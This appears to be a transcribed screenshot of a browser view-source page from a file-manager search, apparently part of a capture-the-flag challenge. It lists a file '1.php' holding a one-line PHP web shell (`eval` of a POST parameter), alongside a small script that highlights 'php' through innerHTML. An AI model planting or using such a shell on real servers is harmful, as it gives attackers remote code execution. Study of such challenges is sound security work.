 view-source:https://filemanager.appspot.com/search?q=php
应用 搜索 我的 学习对象 训练 教程 Tools 临时 竞赛 Google 翻译
1
2
3 <h1>1.php</h1>
4 <pre>&lt;?php @eval($_POST[A]);?&gt;</pre>
5
6 <script>
7 (()=>{
8 for (let pre of document.getElementsByTagName('pre')) {
9 let text = pre.innerHTML;
10 let q = 'php';
11 let idx = text.indexOf(q);
12 pre.innerHTML = `${text.substr(0, idx)}<mark>${q}</mark>${text.substr(idx+q.length)}`;
13 }
14 })();
15 </script>
16